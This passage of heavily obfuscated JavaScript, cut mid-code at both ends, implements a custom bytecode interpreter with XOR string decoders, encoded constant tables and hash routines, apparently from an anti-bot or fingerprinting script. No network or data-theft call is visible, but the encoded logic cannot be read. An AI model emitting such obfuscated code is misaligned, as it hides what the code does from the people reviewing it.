vD=fr(cc,kI);XM+=X3(NO,[t4(jB(tc(YI),tc(vD)),jB(YI,vD))]);GD--;}while(Cr(GD,MO));}return X3(YT,[XM]);}break;case DS:{var FF=p[gc];var jF=ST([],[]);var XF=BT(FF.length,n3);while(Cr(XF,MO)){jF+=FF[XF];XF--;}return jF;}break;case HB:{var d=p[gc];n4.Y=T3(DS,[d]);while(vI(n4.Y.length,A))n4.Y+=n4.Y;}break;case mr:{O2=function(Or){return T3.apply(this,[HB,arguments]);};n4(Z(lr),RM);}break;case mc:{var Rc=p[gc];var k=p[DS];var SP=TU[n3];var Z4=ST([],[]);var bO=TU[k];var xr=BT(bO.length,n3);while(Cr(xr,MO)){var sB=xI(ST(ST(xr,Rc),cB()),SP.length);var x4=fr(bO,xr);var wO=fr(SP,sB);Z4+=X3(NO,[jB(t4(tc(x4),wO),t4(tc(wO),x4))]);xr--;}return cl(d3,[Z4]);}break;case IM:{var JT=p[gc];var Pc=ST([],[]);var Fr=BT(JT.length,n3);while(Cr(Fr,MO)){Pc+=JT[Fr];Fr--;}return Pc;}break;case sM:{var hU=p[gc];tB.MX=T3(IM,[hU]);while(vI(tB.MX.length,ZI))tB.MX+=tB.MX;}break;}}var Yl;function SB(){return rF.apply(this,[CI,arguments]);}function F(){return S.apply(this,[fD,arguments]);}function CB(){return ZX.apply(this,[vX,arguments]);}var UT;function LD(sT,kO){var Rl=LD;switch(sT){case EM:{var zP=kO[gc];var J3=kO[DS];var Lc=kO[ZP];var l4=ST([],[]);var A2=xI(ST(zP,cB()),sD);var mT=pl[J3];var nD=MO;if(vI(nD,mT.length)){do{var N2=fr(mT,nD);var rI=fr(Mc.O4,A2++);l4+=X3(NO,[t4(jB(tc(N2),tc(rI)),jB(N2,rI))]);nD++;}while(vI(nD,mT.length));}return l4;}break;case HT:{var EI=kO[gc];Mc=function(I,ml,Kc){return LD.apply(this,[EM,arguments]);};return NS(EI);}break;case V4:{var nP=kO[gc];var Wr=kO[DS];var GO=kO[ZP];var hI=kO[fD];var bB=ST([],[]);var wl=xI(ST(GO,cB()),r);var jM=FX[nP];for(var P2=MO;vI(P2,jM.length);P2++){var UD=fr(jM,P2);var g4=fr(fP.P3,wl++);bB+=X3(NO,[t4(tc(t4(UD,g4)),jB(UD,g4))]);}return bB;}break;case v4:{var x2=kO[gc];fP=function(GT,f,Nr,YB){return LD.apply(this,[V4,arguments]);};return KS(x2);}break;case RI:{n3=+ ! ![];RM=n3+n3;Dc=n3+RM;MO=+[];zM=n3+Dc;OX=RM-n3+zM;LF=Dc+OX-RM;VX=OX*RM+zM-LF;KT=VX*LF+OX*Dc;rr=RM*LF-VX+OX;Dl=RM*n3*zM+OX-LF;Y2=RM-n3+rr;Rr=rr+Dc-VX+Dl*Y2;fS=OX*n3*VX-Dl;pF=VX*OX-Dc+rr*Dl;Bc=fS*Y2+Dc+pF*OX;A=n3+VX*rr-zM-Dl;lr=OX*Dl-zM+pF*VX;OD=OX-rr+pF*RM-fS;ZD=pF+rr*Y2*Dl+Dc;gT=Dl*n3-VX+Y2*rr;zT=VX*fS+LF-OX;xM=n3+Dc*Dl+Y2-rr;PU=rr+LF+Y2*VX*n3;tU=Y2+Dc+pF*Dl-rr;pM=rr+zM*fS*n3+pF;pU=zM-n3+rr*OX+pF;h=zM*OX*fS-Dc*n3;ZI=VX*Dc+RM-zM;sr=pF+rr*Dl*zM*Dc;XB=Dl+rr*LF+zM*RM;b=Y2-Dl+fS+zM*VX;r=Dl+rr+OX*Dc;cS=RM+zM*LF+OX*VX;LS=fS+pF*VX+Dl+LF;CX=rr+LF-Y2+RM*Dc;sD=Y2+OX+rr-Dc*zM;E4=fS*LF+OX*pF;m4=RM*LF-fS+VX*Y2;NM=fS-rr+pF*LF+Dc;A3=Dl*pF+VX-Y2*Dc;gF=Dl+Dc*VX*Y2-pF;dT=E4+m4+NM-A3+gF;t=zM+VX*Dl-rr*RM;bI=Dc*VX*fS-OX*zM;fO=LF*VX*rr*n3;sU=Dc-fS+Y2*Dl+OX;PS=Y2*Dl*LF+pF+fS;YO=zM*pF-LF+RM-n3;YD=RM*zM+Dc+pF*Dl;jI=LF+zM*fS-OX*Dc;AB=Y2+LF+zM*OX-RM;Pr=n3*rr*Y2*LF+OX;bF=RM+VX+pF*zM+fS;X=n3+LF*Dl-zM*RM;RO=zM*pF-Dc-OX;hD=rr*Y2+Dl-LF-Dc;k3=LF*VX+zM+Dl+fS;QT=VX*RM+Dc*OX-zM;zD=Dl*Dc+RM+Y2+OX;B=VX+Dl*zM*Dc*Y2;xF=Dc*LF+rr-n3-Dl;Ul=LF*fS+pF-Y2-n3;BD=rr+Dc*Y2*LF;XO=RM*pF+OX+LF+Dl;h4=fS*OX+VX+rr;g3=zM*RM+OX+VX*Dc;GM=Dl+Y2-zM+rr+Dc;WX=OX*fS-Dc+rr-n3;lI=fS-zM+rr+Y2*LF;zr=rr*RM+Dl*Dc+n3;nB=LF*Dc+Dl-OX+fS;UU=pF+Y2*Dc-rr+Dl;DI=fS*RM+Y2-zM;SD=RM*VX*OX-fS+rr;PM=RM*fS-zM-n3+LF;EB=Y2*rr-VX+RM;IP=Y2*VX+zM*Dc-LF;Jr=fS*Dl-n3+Y2-Dc;gD=LF*fS-Dc+VX+Y2;p4=Y2+rr*RM-VX-zM;r2=n3*fS*Dl-OX+LF;IB=Y2*Dl-OX*rr+pF;vl=OX*Dl+zM*Dc*rr;Gc=Dc*rr*zM-LF*RM;RX=RM+fS+rr*Dl+LF;S3=zM*Dc*rr+OX;QU=n3+VX*OX+RM;Bl=zM+Dc+n3+rr;CP=rr+pF+zM+VX;nF=LF+pF+OX*rr+fS;mP=LF*RM+Y2*zM;w4=Dc*fS-VX-zM-RM;NF=LF*rr*Dc+Dl;WI=zM*n3*fS-VX+rr;DB=VX*OX+pF-LF;PX=pF+rr+Y2*Dc-n3;ET=n3-zM+LF*rr+pF;rc=Y2+fS+LF+pF+VX;bU=LF*Dl+OX+fS*n3;dl=RM*zM*VX+pF;EU=Y2*Dc+fS*zM+OX;YF=LF*VX+pF+zM*Dl;Xr=n3-OX+Dl*rr*Dc;FO=rr*Y2*RM+VX;gX=fS*Dl+zM-OX*rr;WU=zM*VX+Dl*n3;b4=zM+fS*Dl+RM+rr;hM=OX+VX*zM-Dc-RM;I4=Dc-VX-n3+zM*LF;mX=OX-Dl-LF+VX*fS;YS=RM+LF-Dc+rr+Y2;vP=zM+Dl+VX*Y2;dS=Y2+zM*Dc*OX;OO=rr+fS+pF*RM;}break;case X2:{var R2=kO[gc];var W4=kO[DS];var nU=WF()[JU(zM)].call(null,Z(bF),OX);for(var rT=MO;vI(rT,R2[WF()[JU(n3)](Z(zT),LF)]);rT=ST(rT,n3)){var lc=R2[UM()[El(MO)](RM,X,Z(RO))](rT);var HF=W4[lc];nU+=HF;}return nU;}break;case IM:{var xU={'\x24':WF()[JU(Dc)].call(null,Z(bI),Dc),'\x38':HX()[qB(MO)](Z(fO),sU,n3),'\x53':pT()[r4(MO)](n3,xM,Z(PS),VX),'\x70':G3()[OU(n3)].call(null,Z(YO),xl(xl([])),n3,cS),'\x72':QP()[Vl(MO)].call(null,Z(YD),zM,xl(xl(MO))),'\x74':G3()[OU(RM)](jI,xl(xl({})),OX,AB),'\x77':pT()[r4(n3)](RM,PU,Z(Pr),KT)};return function(Z3){return LD(X2,[Z3,xU]);};}break;case ZP:{var tM=kO[gc];cF(tM[MO]);var SU=MO;while(vI(SU,tM.length)){G3()[tM[SU]]=function(){var wB=tM[SU];return function(Zc,lU,f2,CD){var KB=tB.apply(null,[Zc,hD,f2,k3]);G3()[wB]=function(){return KB;};return KB;};}();++SU;}}break;case FS:{var qT=kO[gc];var DF=kO[DS];var rU=kO[ZP];var S2=pl[RM];var ZT=ST([],[]);var j=pl[DF];for(var YP=BT(j.length,n3);Cr(YP,MO);YP--){var B4=xI(ST(ST(YP,qT),cB()),S2.length);var vM=fr(j,YP);var AI=fr(S2,B4);ZT+=X3(NO,[t4(jB(tc(vM),tc(AI)),jB(vM,AI))]);}return LD(HT,[ZT]);}break;case N4:{var ES=kO[gc];var BU=kO[DS];var IS=kO[ZP];var U4=kO[fD];var jX=PF[Dc];var xX=ST([],[]);var mI=PF[IS];for(var HU=BT(mI.length,n3);Cr(HU,MO);HU--){var UX=xI(ST(ST(HU,ES),cB()),jX.length);var CT=fr(mI,HU);var MB=fr(jX,UX);xX+=X3(NO,[jB(t4(tc(CT),MB),t4(tc(MB),CT))]);}return cl(jr,[xX]);}break;}}function Mc(){return LD.apply(this,[FS,arguments]);}function DM(){return rF.apply(this,[mc,arguments]);}function JU(gO){return vT()[gO];}function dI(){return X3.apply(this,[vX,arguments]);}function rl(BF,K3){return BF!=K3;}function pT(){var sI=[]['\x6b\x65\x79\x73']();pT=function(){return sI;};return sI;}var US;function kX(){return S.apply(this,[rO,arguments]);}function Vl(OP){return vT()[OP];}var L,d4,V4,zF,AS,C4,O,Ec,v4,mc,U2,sM,FS,EM,qX,d3,Cl,YT,BP,RI,HB,J4,J2,vX,g2,vc,CI,QF,jc,BX,dF,mr,cO,N4,HT,rO,X2,k4,WS,KP,Qc,pr,NO;function Yr(){TU=["A5<","%R!I{Jt\"rWlA|f=GDeBJI\x40ix)Gw7","v/IwOLSIQbnD7l<\x00X8f50C``Z","\\","/1XR`/P4","","3^\x00F3M"];}function w3(ID,XT){return ID>>XT;}function cI(){return Q.apply(this,[d4,arguments]);}var EX;function AP(){return w.apply(this,[dF,arguments]);}function w7(){N4=ZP+F4,g2=RU+JX*F4,vc=DS+F4,C4=DS+ZP*F4,HB=DS+JX*F4,J4=RU+TM*F4,dF=jr+TM*F4,zF=IM+F4,pr=JX+ZP*F4,FS=Hl+fD*F4,sM=IM+JX*F4,WS=Hl+TM*F4,Cl=RU+F4,Ec=IM+TM*F4,qX=fD+fD*F4,L=JX+fD*F4,KP=DS+TM*F4,BX=gc+JX*F4,X2=ZP+ZP*F4,HT=RU+ZP*F4,Qc=Hl+ZP*F4,mr=fD+JX*F4,d4=gc+TM*F4,rO=fD+F4,V4=ZP+JX*F4,QF=JX+fD*F4+JX*F4*F4+JX*F4*F4*F4+Hl*F4*F4*F4*F4,RI=Hl+F4,AS=Hl+jr*F4+ZP*F4*F4+JX*F4*F4*F4+JX*F4*F4*F4*F4,J2=gc+ZP*F4+fD*F4*F4+Hl*F4*F4*F4+JX*F4*F4*F4*F4,d3=fD+ZP*F4,k4=TM+ZP*F4+gc*F4*F4+F4*F4*F4,CI=JX+JX*F4,O=gc+ZP*F4,U2=DS+Hl*F4,NO=fD+TM*F4,BP=Hl+fD*F4+JX*F4*F4+JX*F4*F4*F4+Hl*F4*F4*F4*F4,v4=jr+ZP*F4,vX=jr+F4,jc=jr+fD*F4,EM=TM+ZP*F4,cO=Hl+JX*F4,YT=JX+F4,mc=jr+JX*F4;}function q4(){KX=["DV,y>h.qoMvOu!xAvY`BI\x3ff","","\\^L.","\fqO\x00;\x00pC\f$\r\r\x00sf12)p\x00","!\nS,S"," \nM5(W+\x07X+$]ZH|*\'\x40SJTDJ1\"\\a"];}function IO(){return rF.apply(this,[TM,arguments]);}function w8(a,b,c){return a.indexOf(b,c);}function Cr(Ar,hS){return Ar>=hS;}function nO(){return ZX.apply(this,[jr,arguments]);}function X3(P4,DT){var VD=X3;switch(P4){case DS:{var AO=DT[gc];var FU=DT[DS];var PT=DT[ZP];var M=ST([],[]);var MF=xI(ST(PT,cB()),QT);var Xl=KX[AO];var dr=MO;if(vI(dr,Xl.length)){do{var VF=fr(Xl,dr);var fT=fr(EX.YU,MF++);M+=X3(NO,[jB(t4(tc(VF),fT),t4(tc(fT),VF))]);dr++;}while(vI(dr,Xl.length));}return M;}break;case F4:{var bX=DT[gc];EX=function(UO,LM,vF){return X3.apply(this,[DS,arguments]);};return US(bX);}break;case NO:{var fM=DT[gc];if(RF(fM,QF)){return Yl[lB[RM]][lB[n3]](fM);}else{fM-=BP;return Yl[lB[RM]][lB[n3]][lB[MO]](null,[ST(w3(fM,Y2),AS),ST(xI(fM,k4),J2)]);}}break;case cO:{var CS=DT[gc];var r3=DT[DS];var TB=DT[ZP];var E2=ST([],[]);var m2=xI(ST(CS,cB()),xF);var vr=gS[TB];var XS=MO;while(vI(XS,vr.length)){var pS=fr(vr,XS);var jl=fr(d2.FT,m2++);E2+=X3(NO,[t4(jB(tc(pS),tc(jl)),jB(pS,jl))]);XS++;}return E2;}break;case YT:{var GF=DT[gc];d2=function(DU,dD,SO){return X3.apply(this,[cO,arguments]);};return NT(GF);}break;case vX:{var gB=DT[gc];NS(gB[MO]);var z4=MO;if(vI(z4,gB.length)){do{QP()[gB[z4]]=function(){var OT=gB[z4];return function(v,CO,VP){var Nc=Mc(v,CO,sU);QP()[OT]=function(){return Nc;};return Nc;};}();++z4;}while(vI(z4,gB.length));}}break;case ZP:{var LT=DT[gc];var L3=DT[DS];var nl=DT[ZP];var Q3=DT[fD];var j2=FX[MO];var MD=ST([],[]);var l2=FX[LT];var pB=BT(l2.length,n3);if(Cr(pB,MO)){do{var Kl=xI(ST(ST(pB,nl),cB()),j2.length);var bM=fr(l2,pB);var OF=fr(j2,Kl);MD+=X3(NO,[t4(tc(t4(bM,OF)),jB(bM,OF))]);pB--;}while(Cr(pB,MO));}return LD(v4,[MD]);}break;}}function n(){return ZX.apply(this,[WS,arguments]);}function T2(zc){this[BD]=Object.assign(this[BD],zc);}return Uc.call(this,jr);function wM(GS,tD){return GS/tD;}function Jl(){return ZX.apply(this,[vc,arguments]);}function hc(){return rF.apply(this,[FS,arguments]);}function GJ(){return lt(`${QP()[Vl(MO)]}`,WA(),f7()-WA());}function EP(){return Q.apply(this,[g2,arguments]);}function RF(Nl,W2){return Nl<=W2;}function xO(){return w.apply(this,[RI,arguments]);}function xS(BB,ZS){return BB*ZS;}function r4(TF){return vT()[TF];}function vT(){var OS=['wP','FP','jU','cP','t2'];vT=function(){return OS;};return OS;}function nr(){return rF.apply(this,[jc,arguments]);}var gS;function GK(){this["Hb"]++;this.FQ=rQ;}function El(qr){return vT()[qr];}function II(){return w.apply(this,[TM,arguments]);}function f7(){return w8(`${QP()[Vl(MO)]}`,";",r7());}var J;var n3,RM,Dc,MO,zM,OX,LF,VX,KT,rr,Dl,Y2,Rr,fS,pF,Bc,A,lr,OD,ZD,gT,zT,xM,PU,tU,pM,pU,h,ZI,sr,XB,b,r,cS,LS,CX,sD,E4,m4,NM,A3,gF,dT,t,bI,fO,sU,PS,YO,YD,jI,AB,Pr,bF,X,RO,hD,k3,QT,zD,B,xF,Ul,BD,XO,h4,g3,GM,WX,lI,zr,nB,UU,DI,SD,PM,EB,IP,Jr,gD,p4,r2,IB,vl,Gc,RX,S3,QU,Bl,CP,nF,mP,w4,NF,WI,DB,PX,ET,rc,bU,dl,EU,YF,Xr,FO,gX,WU,b4,hM,I4,mX,YS,vP,dS,OO;function l3(){return S.apply(this,[gc,arguments]);}function jQ(){return lt(`${QP()[Vl(MO)]}`,0,r7());}function ZF(){return Q.apply(this,[TM,arguments]);}function PB(){return Uc.apply(this,[V4,arguments]);}function xI(c3,p2){return c3%p2;}function dB(){return Q.apply(this,[jr,arguments]);}function lX(){return Uc.apply(this,[pr,arguments]);}function Hh(){return DK(mx(),75358);}function v3(){return S.apply(this,[L,arguments]);}function KF(){return cl.apply(this,[IM,arguments]);}function xT(){return ZX.apply(this,[NO,arguments]);}function JS(){return Q.apply(this,[JX,arguments]);}function BI(){return S.apply(this,[CI,arguments]);}0x89d11db,3977956505;function kU(){return w.apply(this,[HB,arguments]);}function tc(PO){return ~PO;}var NT;function gP(Hc,G2){return Hc===G2;}function WB(){return w.apply(this,[d4,arguments]);}var TU;var wr;function G3(){var HM=new Object();G3=function(){return HM;};return HM;}var KS;function cB(){var XJ;XJ=GJ()-Hh();return cB=function(){return XJ;},XJ;}var RS;function MP(){return w.apply(this,[v4,arguments]);}function k2(Vr,hO){var WP=k2;switch(Vr){case HT:{cF=function(s2){return T3.apply(this,[sM,arguments]);};LD.call(null,N4,[Z(sr),XB,RM,b]);}break;case NO:{var fc=hO[gc];var zI=ST([],[]);var U3=BT(fc.length,n3);if(Cr(U3,MO)){do{zI+=fc[U3];U3--;}while(Cr(U3,MO));}return zI;}break;case FS:{var K=hO[gc];Mc.O4=k2(NO,[K]);while(vI(Mc.O4.length,cS))Mc.O4+=Mc.O4;}break;case Ec:{NS=function(H4){return k2.apply(this,[FS,arguments]);};LD(FS,[Z(LS),Dc,A]);}break;case J4:{var D4=hO[gc];var AT=ST([],[]);var wU=BT(D4.length,n3);if(Cr(wU,MO)){do{AT+=D4[wU];wU--;}while(Cr(wU,MO));}return AT;}break;case mc:{var UF=hO[gc];fP.P3=k2(J4,[UF]);while(vI(fP.P3.length,A))fP.P3+=fP.P3;}break;case C4:{KS=function(ED){return k2.apply(this,[mc,arguments]);};X3(ZP,[Dc,xl(xl(n3)),Z(dT),fS]);}break;case EM:{var jP=hO[gc];var kS=hO[DS];var Gl=hO[ZP];var mD=KX[MO];var f4=ST([],[]);var q=KX[jP];var NP=BT(q.length,n3);while(Cr(NP,MO)){var g=xI(ST(ST(NP,Gl),cB()),mD.length);var Tr=fr(q,NP);var B3=fr(mD,g);f4+=X3(NO,[jB(t4(tc(Tr),B3),t4(tc(B3),Tr))]);NP--;}return X3(F4,[f4]);}break;case HB:{var DD=hO[gc];var A4=ST([],[]);var RP=BT(DD.length,n3);if(Cr(RP,MO)){do{A4+=DD[RP];RP--;}while(Cr(RP,MO));}return A4;}break;case JX:{var vB=hO[gc];d2.FT=k2(HB,[vB]);while(vI(d2.FT.length,zD))d2.FT+=d2.FT;}break;}}function fP(){return X3.apply(this,[ZP,arguments]);}var q2;function S(XX,X4){var LI=S;switch(XX){case fD:{var kD=X4[gc];kD[bU]=function(){var rX=WF()[JU(zM)](Z(bF),OX);for(let h2=MO;vI(h2,VX);++h2){rX+=this[lI]().toString(RM).padStart(VX,HX()[qB(MO)](Z(fO),mP,n3));}var WO=parseInt(rX.slice(n3,sD),RM);var B2=rX.slice(sD);if(bc(WO,MO)){if(bc(B2.indexOf(QP()[Vl(MO)].call(null,Z(YD),zM,CX)),Z(n3))){return MO;}else{WO-=J[Dc];B2=ST(HX()[qB(MO)](Z(fO),xl(MO),n3),B2);}}else{WO-=J[zM];B2=ST(QP()[Vl(MO)].apply(null,[Z(YD),zM,vP]),B2);}var QX=MO;var FI=n3;for(let kP of B2){QX+=xS(FI,parseInt(kP));FI/=RM;}return xS(QX,Math.pow(RM,WO));};ZX(RI,[kD]);}break;case qX:{var c4=X4[gc];c4[CX]=function(Il,cr){var D3=atob(Il);var AX=MO;var KI=[];var h3=MO;for(var hr=MO;vI(hr,D3.length);hr++){KI[h3]=D3.charCodeAt(hr);AX=Tl(AX,KI[h3++]);}ZX(NO,[this,xI(ST(AX,cr),mX)]);return KI;};S(fD,[c4]);}break;case gc:{var tr=X4[gc];tr[lI]=function(){return this[WU][this[IB][cD.V]++];};S(qX,[tr]);}break;case BX:{var Ml=X4[gc];Ml[WX]=function(b3){return this[nF](b3?this[BD][BT(this[BD][WF()[JU(n3)](Z(zT),LF)],n3)]:this[BD].pop());};S(gc,[Ml]);}break;case L:{var qM=X4[gc];qM[nF]=function(Q2){return bc(typeof Q2,UM()[El(RM)].call(null,zM,Bl,Z(pM)))?Q2.i:Q2;};S(BX,[qM]);}break;case CI:{var pX=X4[gc];pX[UU]=function(kc){return PD.call(this[p4],kc,this);};S(L,[pX]);}break;case Hl:{var OM=X4[gc];OM[GM]=function(sc,nT,DP){if(bc(typeof sc,UM()[El(RM)].apply(null,[zM,dS,Z(pM)]))){DP?this[BD].push(sc.i=nT):sc.i=nT;}else{PI.call(this[p4],sc,nT);}};S(CI,[OM]);}break;case rO:{var Tc=X4[gc];Tc[gD]=function(rB,SX){this[IB][rB]=SX;};Tc[OO]=function(L2){return this[IB][L2];};S(Hl,[Tc]);}break;}}function Ur(){return ZX.apply(this,[jc,arguments]);}function WA(){return r7()+XE("\x38\x39\x64\x31\x31\x64\x62")+3;}function ZX(qF,RD){var TO=ZX;switch(qF){case J4:{var DX=RD[gc];DX[DX[h4](sD)]=function(){this[BD].push(xI(this[WX](),this[WX]()));};rF(FS,[DX]);}break;case d3:{var Ll=RD[gc];Ll[Ll[h4](I4)]=function(){this[BD].push(vI(this[WX](),this[WX]()));};ZX(J4,[Ll]);}break;case jc:{var U=RD[gc];ZX(d3,[U]);}break;case NO:{var ZB=RD[gc];var sS=RD[DS];ZB[h4]=function(K2){return xI(ST(K2,sS),mX);};ZX(jc,[ZB]);}break;case jr:{var Ir=RD[gc];Ir[vl]=function(){var M3=this[lI]();while(rl(M3,cD.P)){this[M3](this);M3=this[lI]();}};}break;case EM:{var FB=RD[gc];FB[XO]=function(nS,M2){return {get i(){return nS[M2];},set i(N3){nS[M2]=N3;}};};ZX(jr,[FB]);}break;case vc:{var SF=RD[gc];SF[VX]=function(R4){return {get i(){return R4;},set i(z2){R4=z2;}};};ZX(EM,[SF]);}break;case vX:{var Y3=RD[gc];Y3[NF]=function(ql){return {get i(){return ql;},set i(hB){ql=hB;}};};ZX(vc,[Y3]);}break;case WS:{var S4=RD[gc];S4[DI]=function(){var pD=jB(w2(this[lI](),VX),this[lI]());var hX=WF()[JU(zM)](Z(bF),OX);for(var PP=MO;vI(PP,pD);PP++){hX+=String.fromCharCode(this[lI]());}return hX;};ZX(vX,[S4]);}break;case RI:{var j3=RD[gc];j3[Jr]=function(){var qP=jB(jB(jB(w2(this[lI](),YS),w2(this[lI](),p4)),w2(this[lI](),VX)),this[lI]());return qP;};ZX(WS,[j3]);}break;}}function bc(WM,MI){return WM==MI;}function BT(GU,HO){return GU-HO;}function UM(){var m3=Object['\x63\x72\x65\x61\x74\x65']({});UM=function(){return m3;};return m3;}function r7(){return w8(`${QP()[Vl(MO)]}`,"0x"+"\x38\x39\x64\x31\x31\x64\x62");}function HX(){var JP={};HX=function(){return JP;};return JP;}var KX;function zJ(){this["L8"]=(this["pZ"]&0xffff)+0x6b64+(((this["pZ"]>>>16)+0xe654&0xffff)<<16);this.FQ=GK;}var O2;function lO(){return rF.apply(this,[IM,arguments]);}var nX;function kB(){return w.apply(this,[JX,arguments]);}function VB(){return ZX.apply(this,[d3,arguments]);}function I2(){return Q.apply(this,[U2,arguments]);}function dO(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var n4;var FX;function Zr(){return rF.apply(this,[Ec,arguments]);}var PD;function Uc(xD,O3){var vS=Uc;switch(xD){case jr:{US=function(){return T3.apply(this,[BX,arguments]);};d2=function(fB,qO,JI){return T3.apply(this,[v4,arguments]);};O2=function(){return T3.apply(this,[mr,arguments]);};wI=function(dM){this[BD]=[dM[LF].i];};PI=function(wD,QM){return Uc.apply(this,[YT,arguments]);};PD=function(dX,vU){return Uc.apply(this,[RI,arguments]);};UT=function(){this[BD][this[BD].length]={};};q2=function(){this[BD].pop();};RS=function(){return [...this[BD]];};LB=function(NI){return Uc.apply(this,[KP,arguments]);};tO=function(){this[BD]=[];};n4=function(gU,lF){return T3.apply(this,[mc,arguments]);};cF=function(){return k2.apply(this,[HT,arguments]);};NS=function(){return k2.apply(this,[Ec,arguments]);};KS=function(){return k2.apply(this,[C4,arguments]);};EX=function(j4,xc,x3){return k2.apply(this,[EM,arguments]);};NT=function(){return cl.apply(this,[Cl,arguments]);};jO=function(HI,BS,qI){return Uc.apply(this,[L,arguments]);};LD(RI,[]);lB=dO();q4();cl.call(this,C4,[vT()]);gS=QO();cl.call(this,IM,[vT()]);Yr();cl.call(this,dF,[vT()]);BM();X3.call(this,vX,[vT()]);Q4();LD.call(this,ZP,[vT()]);s4();cl.call(this,JX,[vT()]);J=cl(vc,[['SSr','rpt','rrS','r8SS$888888','r8Sw$888888'],xl({})]);cD={V:J[MO],B:J[n3],P:J[RM]};;nX=class nX {constructor(){this[IB]=[];this[WU]=[];this[BD]=[];this[r2]=MO;S(rO,[this]);this[UM()[El(Dc)](n3,OX,Z(Ul))]=jO;}};return nX;}break;case YT:{var wD=O3[gc];var QM=O3[DS];return this[BD][BT(this[BD].length,n3)][wD]=QM;}break;case RI:{var dX=O3[gc];var vU=O3[DS];for(var wX of [...this[BD]].reverse()){if(E3(dX,wX)){return vU[XO](wX,dX);}}throw UM()[El(n3)](OX,zD,Z(tU));}break;case KP:{var NI=O3[gc];if(gP(this[BD].length,MO))this[BD]=Object.assign(this[BD],NI);}break;case L:{var HI=O3[gc];var BS=O3[DS];var qI=O3[ZP];this[WU]=this[CX](BS,qI);this[LF]=this[VX](HI);this[p4]=new wI(this);this[gD](cD.V,MO);try{while(vI(this[IB][cD.V],this[WU].length)){var hl=this[lI]();this[hl](this);}}catch(H2){}}break;case V4:{var kM=O3[gc];kM[kM[h4](g3)]=function(){this[GM](this[BD].pop(),this[WX](),this[lI]());};}break;case pr:{var V2=O3[gc];V2[V2[h4](zr)]=function(){this[BD].push(wM(this[WX](),this[WX]()));};Uc(V4,[V2]);}break;case zF:{var xB=O3[gc];xB[xB[h4](nB)]=function(){this[BD].push(this[UU](this[DI]()));};Uc(pr,[xB]);}break;case cO:{var wT=O3[gc];wT[wT[h4](SD)]=function(){this[BD].push(xS(this[WX](),this[WX]()));};Uc(zF,[wT]);}break;case J4:{var Y4=O3[gc];Y4[Y4[h4](A)]=function(){this[BD].push(LO(this[WX](),this[WX]()));};Uc(cO,[Y4]);}break;}}var d2;function E3(hT,Hr){return hT in Hr;}function bP(Ol,c2){return Ol!==c2;}function WF(){var q3=[]['\x65\x6e\x74\x72\x69\x65\x73']();WF=function(){return q3;};return q3;}function V3(){return rF.apply(this,[EM,arguments]);}function s(){return Uc.apply(this,[zF,arguments]);}function z7(){this["pZ"]=(this["L8"]&0xffff)*5+(((this["L8"]>>>16)*5&0xffff)<<16)&0xffffffff;this.FQ=zJ;}function jS(){return ZX.apply(this,[EM,arguments]);}function mx(){return jQ()+jV()+typeof Yl[QP()[Vl(MO)].name];}function s4(){FX=["[.y>S%t\\i$","k","~","QcmG\x00Lf8ZnC3eH:\ryXg*C"];}function XE(a){return a.length;}function qB(OI){return vT()[OI];}function YM(){wr=Object['\x63\x72\x65\x61\x74\x65']({});MO=0;QP()[Vl(MO)]=EYvIImhYKK;if(typeof window!=='undefined'){Yl=window;}else if(typeof global!==''+[][[]]){Yl=global;}else{Yl=this;}}var fD,JX,IM,gc,DS,RU,ZP,jr,Hl,TM,F4;function f3(){return S.apply(this,[qX,arguments]);}function tE(){return this;}var tO;function rh(){this["L8"]^=this["L8"]>>>13;this.FQ=C8;}function zb(){this["Dv"]=(this["Dv"]&0xffff)*0x1b873593+(((this["Dv"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.FQ=WJ;}function G4(){return Uc.apply(this,[cO,arguments]);}function xl(jD){return !jD;}function xh(){this["Dv"]=(this["Dv"]&0xffff)*0xcc9e2d51+(((this["Dv"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.FQ=Lb;}var lB;function Z(IU){return -IU;}function xV(){if([10,13,32].includes(this["Dv"]))this.FQ=rQ;else this.FQ=xh;}function LO(m,kF){return m>>>kF;}function QP(){var lP=function(){};QP=function(){return lP;};return lP;}function s7(){this["Dv"]=U7(this["Ob"],this["hK"]);this.FQ=xV;}function hZ(){this["L8"]=(this["L8"]&0xffff)*0x85ebca6b+(((this["L8"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.FQ=rh;}function UP(){return S.apply(this,[BX,arguments]);}function nI(){return cl.apply(this,[dF,arguments]);}function jV(){return lt(`${QP()[Vl(MO)]}`,f7()+1);}var LB;function hF(){return cl.apply(this,[JX,arguments]);}function mS(){return cl.apply(this,[C4,arguments]);}function wF(){return Q.apply(this,[Hl,arguments]);}function tB(){return LD.apply(this,[N4,arguments]);}function qc(){return Q.apply(this,[d3,arguments]);}function ST(G,T4){return G+T4;}function Fz(){return w.apply(this,[zF,arguments]);}function fr(RQ,Sb){return RQ[lB[Dc]](Sb);}function qs(){return w.apply(this,[g2,arguments]);}var PI;var NS;function vI(Ms,d7){return Ms<d7;}function Tx(){return Uc.apply(this,[J4,arguments]);}var pl;function rH(){return LD.apply(this,[ZP,arguments]);}}();QB-=ww;FG={};}break;case Ug:{QB=nt;Ap=function(S5){return cT.apply(this,[O,arguments]);}([function(YT,GC){return d5.apply(this,[sQ,arguments]);},function(wc,Pf,Tp){'use strict';return zz.apply(this,[v9,arguments]);}]);}break;case qt:{QB=X;var E5;return OX.pop(),E5=rq,E5;}break;case jQ:{wz(JL,[jf()]);YF=WT(HM,[]);WT(VH,[]);H8(Ng,[jf()]);QB=ZQ;jn=WT(rh,[]);WT(g9,[]);wz(wQ,[jf()]);}break;case z4:{pB();cc=wp();M0();nc();gI();wz.call(this,sQ,[qT()]);gK=cq();QB-=vL;}break;case EM:{C0=function(H6,HI,rC){return v6.apply(this,[xQ,arguments]);};bn=function(){return v6.apply(this,[sQ,arguments]);};JC=function(){return v6.apply(this,[Tb,arguments]);};wT=function(){return v6.apply(this,[qU,arguments]);};fO=function(){return v6.apply(this,[vt,arguments]);};jF=function(EF,tK,GB){return v6.apply(this,[M3,arguments]);};QB=I;R5=function(){return v6.apply(this,[T,arguments]);};}break;case hH:{jF.zH=rK[bf];WT.call(this,Aw,[eS1_xor_0_memo_array_init()]);return '';}break;case Ng:{LZ.g4=gK[P0];WT.call(this,A9,[eS1_xor_4_memo_array_init()]);return '';}break;case gU:{OX.push(wB);QB=wh;var 